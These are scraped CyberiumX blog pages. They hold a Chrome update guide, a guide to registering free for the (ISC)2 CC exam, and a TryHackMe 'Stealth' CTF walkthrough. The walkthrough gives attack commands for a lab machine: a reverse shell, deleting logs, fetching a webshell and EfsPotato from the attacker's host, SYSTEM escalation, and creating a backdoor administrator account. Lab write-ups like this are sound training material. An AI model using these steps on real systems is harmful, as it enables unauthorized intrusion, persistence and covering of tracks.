  3. If your current version of Chrome is less than the above-mentioned value, then you need to update your Chrome ASAP.1. google0day00

  4. To update Chrome to the latest version, you can search for updates on the search bar. 2.google0day0
  5. Under ‘Safety check’ you will find a button ‘Check now’. Just click on it to start the update process.

  6. The update process will take some time to complete and install the new updates, Chrome will ask you to relaunch the browser to complete the update process for which you have to click on the ‘Relaunch’ button.3.google0day2
  7. Now after Chrome is relaunched, we need to again go to Settings and click on the ‘About Chrome’ button. Now you will find that your version of Chrome has been updated to the latest version which was mentioned above in the 2nd step.4. google0day3

We hope that you guys have updated Chrome to the latest version. If you find any problems, please comment here and we’ll get back to you shortly.

Stay Safe !!
Team CyberiumX
Free Certified in Cybersecurity Certification by (ISC)2

Hello folks,
In this blog, we will be discussing one of the most popular certificates for beginners in the field of Cybersecurity. The name of the certification is Certified in Cybersecurity (CC) which is provided by (ISC)2 organization.
ISC2 is providing its free registration for Certified in Cybersecurity certification exam. This certification can help you to enter the Cybersecurity domain that has limitless opportunities throughout the world.
If you want to get this certification for no cost, please follow this blog which will help you to register as well as book an appointment to sit for this exam.

About (ISC)2

International Information System Security Certification Consortium, popularly known as (ISC)2, is an organization devoted to the field of cybersecurity. The organization’s motive is to strengthen the security of companies by promoting Cybersecurity and providing good certification courses to build knowledgeable and highly skilled cybersecurity professionals. The most popular certifications of (ISC)2 are Certified Information Systems Security Professional (CISSP), Certified Cloud Security Professional (CCSP), Certified Authorization Professional (CAP) and many more. Also, they have a beginner level certification recognized as Certified in Cybersecurity (CC) which will help you to provide the first step to advance your career in cybersecurity domain. This certification is available for free under a global initiative ‘One Million Certified in Cybersecurity’ taken by (ISC)2 organization.

Overview of Certified in Cybersecurity (CC) Certification

Certified in Cybersecurity course and exam is an entry level certification which will provide you skills and knowledge to begin your career in the cybersecurity domain. This certification requires no work experience. Upon successful completion, the certification serves as evidence of your skills, knowledge, and qualifications suitable for a junior or entry-level position in cybersecurity.
The CC exam will test your ability on the following five domains of cybersecurity:

  1. Security Principles
  2. Business Continuity, Disaster Recovery & Incident Response Concepts
  3. Access Controls Concepts
  4. Network Security
  5. Security Operations

Examination information for Certified in Cybersecurity certification

  1. Duration of Exam- 2 hours
  2. Number of MCQs- 100
  3. Passing Percentage- 70%
  4. Examination Center- Pearson VUE

The domain weightage is as follows:

  1. Security Principles- 26%
  2. Network Security- 24%
  3. Access Controls Concepts- 22%
  4. Security Operations- 18%
  5. Business Continuity, Disaster Recovery & Incident Response Concepts- 10%

You can read the PDF provided by (ISC)2 for more details.

Process of Registration

Now, let’s see how to register and become an (ICS)2 Candidate:
1. Visit the (ISC)2 website where you will find the Registration URL to create a new account.
2. On the registration page, you have to provide your details such as Name, Email and Strong Password.

1. Register

3. After creating your account, you will be redirected to Pearson VUE portal where you have to provide some other information such as Address, Phone number, Education details, Job related information, etc.

2. PearsonVUE

4. Your account will be created once your details are submitted. Now you will be redirected to the Dashboard of  ‘Pearson VUE’.

Process of Exam Scheduling

1. On the Pearson VUE Dashboard, click on View Exam button in order to schedule your CC exam.

3. vue dashboard

2. Select the Certified in Cybersecurity (CC) exam from the list.

4. Choose the exam name

3. Next step is to choose a suitable Language for the exam. You can choose English as your preferred language.
4. Next step is to confirm the exam selection. You can click on Next after confirming the exam that you have selected.
5. Now you have to read the Terms & Conditions of (ISC)2 exam. You can read the guidelines for the exam, reschedule and cancellation policies and then click on Next.
6. In the next step, you have to select an appropriate Pearson VUE Test Center. By default you will be provided with a list of test centers which are near to your home/office location that you have provided while registration. Select any one location where you want to schedule your exam.
7. Now you will be asked to select Date & Time for your exam. You can select a date after 2-3 months as per your convenience. You can click on ‘Explore more times’ to look for other available time for any specific date. Please make sure you have enough time to prepare for this exam. After selecting the Date & Time, you can click on Book this Appointment.

5. Exam date and time

8. Now you will be redirected to your cart where you will find the CC exam is added and the amount for this exam which should be USD 199 (excluding taxes). Please don’t worry as you have to apply for the free coupon for this exam on the checkout page. You can click on Proceed.
9. In the Payment and Billing page, you have an option to ‘Add Voucher or Promo Code’ where we can provide an available Voucher for a free exam. The current voucher as per 2024 year is ‘CC1M12312024’. This voucher is valid till 31 December 2024. Please make sure to search on social media platforms of (ISC)2 for the appropriate voucher as per your exam. Finally click on Apply.

6. Apply promocode

10. You will find that the cost of the exam is reduced to USD 0. Now click on Next.

7. Free

11. You will reach the final page where you can confirm your details and book your exam for free.
12. You will receive an Email from Pearson VUE for your exam schedule.

We hope that the procedure is clear to you guys and we extend our best wishes as you prepare for this exam. If you have any questions about the procedure or require assistance in preparing for the certification exam, feel free to leave a comment, and we will ensure you receive the necessary support.

Keep Learning !!
Team CyberiumX

TryHackMe- Stealth

Hello folks,
This blog focuses on a medium-level machine called ‘Stealth‘ available on the ‘TryHackMe‘ platform, offering a chance to breach a Windows operating system. This challenge acts as an initial assessment to gauge your proficiency in red teaming abilities. The ‘Stealth‘ machine will test your skill in utilizing Pentesting tools such as Rustscan, Netcat, PowerShell scripts, csc.exe, and more. Let’s begin the penetration testing process promptly without any delay.
You can access the Stealth machine on TryHackMe.
First of all let’s start the machine by clicking on ‘Start Machine’ and after waiting for 3-4 minutes, scan the obtained IP using the tool ‘Rustscan’.

rustscan -a <Machine_IP>

1. Rustscan

After getting the results from Rustscan, we cannot say what services are running on some specific ports. We can run nmap to grab banners related to those ports and get their service versions using the following command:

nmap -sS -sV -p5985,7680,8000,8080,8443,47001,49664-49680 <Machine_IP>

1.1 nmap sv

Getting User Access on Stealth

We have 15 ports open on the target machine where HTTP service is running on 5 ports- 5985, 8000, 8080, 8443 and 47001. Also, in the lab description we are provided with <Machine_IP>:8080 port on which HTTP service is running. So, let’s open our web browser and access the 8080 port.

2. Webpage 1

We have an upload functionality for ‘Powershell Script Analyzer’ on the website. Let’s find a reverse shell script written in powershell language on the internet, change the IP address to our own tun0 IP address and specify an available port.

3. malisous file

Now, we have to upload the script into the functionality provided on the webpage. Before uploading the .ps1 file, we have to start listening using netcat as follows:

nc -nlvp 1337

After uploading the reverse shell script, we have to wait for 3-4 seconds as the script will be analysed on the server and we will get the reverse connection on our netcat listener.

4. Got first access

After waiting, we can see that we got the reverse shell connection as ‘evader’ user. In order to hunt for the user flag, let’s move to ‘C:\Users\evader\Desktop’ and there we will find a file with the name ‘encodedflag’. If we read the file, we can see that the message is encoded with the Base64 encoding algorithm.

5. Encoded flag

We can decode the message using the following command:

echo “<Encoded_message>” | base64 -d

After running the command we will get a hint saying that we have to visit the provided URL in order to get the flag.

6. hint for flag

Let’s visit the provided URL on the browser to get the flag. There is another hint mentioned on the webpage. The hint says that we have to remove the logs from the server for the uploaded files.

7. Another hint

If we go to the web directory located at ‘C:\xampp\htdocs’, we will find an ‘uploads’ directory under which we have a file named ‘log.txt’. Let’s delete the file using the following command:

del log.txt

9. Logfile

After deleting the logs, if we refresh the webpage we will find our user flag. This ensures that we get user level access on the target machine. Now, we have to perform privilege escalation to become Administrator.

Privilege Escalation on Stealth

There is a file in the ‘uploads’ directory named ‘vulnerable.ps1’. Let’s try to read the contents of the file using the ‘type’ command.

10. vulnerable ps1 file

We can see that the contents of this file will help us to get the reverse shell access of the same user. Let’s copy the contents of this file and open another terminal on our machine and create a file with the same name and paste the contents. We have to replace the IP address with our tun0 IP and mention an available port number.
Now, we have to upload the modified vulnerable.ps1 file to the web server which will override the original file with the new one. Now we can simply start the listening using netcat and execute the script with the help of following commands:

On our machine: nc -nlvp 1234
On target machine: ./vulnerable.ps1

We can see that we got a reverse shell on the netcat listener.

11. got another shell

We have to check our privilege as evader user on this shell for which we can use the following command:

whoami /priv

The mentioned privileges are not vulnerable and we cannot take advantages of them. We can use any privilege escalation script to identify different ways to become Administrator/System user on this machine. We have a script written in powershell scripting language called ‘PrivescCheck’. Let’s download it from Github and upload it through the file upload functionality available on the website.
Now let’s execute the script using the following command mentioned on the GitHub repository:

powershell -ep bypass -c “. .\PrivescCheck.ps1; Invoke-PrivescCheck”

It will take a minute to generate the output.

12.priv esc vuln

If we check under ‘Service Binary permissions’ section, we will find that evader user has full permissions on Apache2.4 service and can take full access as ‘Evader’ user on this machine.
We can use ‘P0wny Shell‘ here. Let’s download it on our machine from Github and then upload it on target machine by creating a python3 web server using following command:

python3 -m http.server 7777

Now on target machine use the following command to download the malicious script at ‘c:\xampp\htdocs’ directory:

wget http://<Your_IP>:7777/p0wny.php -o p0wny.php

13. uploading p0wny shell

We will find the malicious file is downloaded and now can be executed from the website using our web browser. Make a request to the following URL:

http://<Machine_IP>:8080/p0wny.php

This is to execute the malicious webshell and provide us the reverse shell of the target website. Now we can check our level of privilege on the target machine using following command:

whoami /priv

14. got shell on web

In the output, we can see that we have a vulnerable privilege available ‘SeImpersonatePrivilege’ which can be exploited with the help of EfsPotato.
In this GitHub repository, we have a ‘.cs’ file which we have to compile on our target machine. Let download this file on our Kali machine and then run python3 web server to host the file so that we can share the file with our target machine using following command:

wget http://<Your_IP>:7777/EfsPotato.cs -o EfsPotato.cs

15. efs file download

After downloading the file, we have to compile this file into an exe file using the commands available on the same GitHub repository. But before it, we have to find the version of Microsoft.NET framework version so that we can use a C# compiler called csc.exe to compile the .cs file and produce an executable (.exe) file.
If we try to change the directory to ‘C:\Windows\Microsoft.NET\framework’, we will find the version of it. The version is ‘v4.0.30319’. Now we have to go back to ‘C:\xampp\htdocs’ directory and type the following command in order to compile the file:

C:\Windows\Microsoft.NET\Framework\v4.0.30319\csc.exe EfsPotato.cs -nowarn:1691,618

16. efs file created

If we check our current directory, we will find a new exe file which is created ‘EfsPotato.exe’. Finally, we need to use this binary and try to execute commands as ‘System’ user. Let’s try to run the following command to confirm the same:

EfsPotato.exe “whoami”

We will find that we are running these commands as ‘System’ user. Great! Now we need to find a way to become Administrator. We can use some commands which will allow us to create a new user on the machine and add that user to ‘administrators’ group so that we can gain access to the machine using RDP and then access any binary as administrator user. We have to use a command as follows:

EfsPotato.exe “cmd.exe /c net user CyberiumX Password@123 /add && net localgroup administrators CyberiumX /add”

where, ‘CyberiumX’ is the name of the user and ‘Password@123’ is the login password for this user.

Note- The target windows has a policy build which only allows strong passwords which contains uppercase, lowercase, special characters and numbers.

17. created a user

We will find that the command is executed successfully. Now let’s try to login on the target machine with ‘CyberiumX’ user as the RDP port (3389) is open on the target machine. We can use the following command to get graphical access on the machine:

xfreerdp /v:<Machine_IP> /u:CyberiumX /p:Password@123 /workarea /smart-sizing

After getting access to the machine, we can execute Command Prompt using the ‘Administrator’ user as we are a part of the administrators group. After getting the administrator shell we can move to ‘C:\Users\Administrator\Desktop’ location and read the contents of the flag.

18. got administrator

We have successfully compromised the Stealth machine of TryHackMe.
In this CTF, we learned about some new concepts for getting access using different powershell scripts. You can check out our other blogs for compromising Windows machines on CyberiumX.


Happy Pentesting!!!

Team CyberiumX